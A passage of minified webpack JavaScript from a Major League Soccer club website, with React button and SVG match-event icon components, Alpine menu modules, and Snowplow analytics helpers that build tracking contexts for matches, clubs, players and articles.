$e(h){h.addEventListener("keydown",C,!0),h.addEventListener("mousedown",H,!0),h.addEventListener("pointerdown",H,!0),h.addEventListener("touchstart",H,!0),h.addEventListener("visibilitychange",Ee,!0)}function ke(h){h.removeEventListener("keydown",C,!0),h.removeEventListener("mousedown",H,!0),h.removeEventListener("pointerdown",H,!0),h.removeEventListener("touchstart",H,!0),h.removeEventListener("visibilitychange",Ee,!0)}function ae(h){const{target:O}=h;try{return O.matches(":focus-visible")}catch{}return y||m(O)}function Me(){c=!0,window.clearTimeout(d),d=window.setTimeout(()=>{c=!1},100)}function fe(){const h=e.useCallback(O=>{const x=n.findDOMNode(O);x!=null&&$e(x.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:h}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function N(h){const O=(0,e.useRef)(h);return Ne(()=>{O.current=h}),(0,e.useCallback)((...x)=>(0,O.current)(...x),[])}function b(h,O){function x(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>h==null&&O==null?null:W=>{x(h,W),x(O,W)},[h,O])}var a=(0,e.forwardRef)(function(O,x){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:T,onClick:k,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=O,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=N(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=N(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),k&&k(E))}),it=N(E=>{Be&&Be(E),k&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&k(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,x),A=b(ct,Le),K=b(We,A);return e.createElement(st,{className:we,onBlur:T,onClick:k,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onDragLeave:et,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),L=(0,e.forwardRef)(function(O,x){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:T,value:k,...ye}=O,ie=Pe=>{oe&&(oe(Pe,k),Pe.isDefaultPrevented())||ce&&ce(Pe,k)};return e.createElement(a,{className:Ie,disabled:we,ref:x,onClick:ie,onChange:ce,value:k,"aria-pressed":T,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(I,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(y,c){const d=e.useRef();e.useEffect(()=>{d.current=y},[y]),e.useEffect(()=>{function p(){d.current()}if(c!==null){const m=setInterval(p,c);return()=>clearInterval(m)}},[c])}},32226:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small"}=y||{};return e.createElement("button",{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",fill:C}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:C,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",color:C="#000"}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:C}),e.createElement("path",{fill:C,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",direction:m="up",wrapperElement:C="div",fill:H}=y||{},[Ee]=(0,e.useState)(C);return e.createElement(Ee,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${m} icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:H,xmlns:"http://www.w3.org/2000/svg",fillRule:`${m==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${m==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=89ddedc25ae883f9a686

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 52
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const 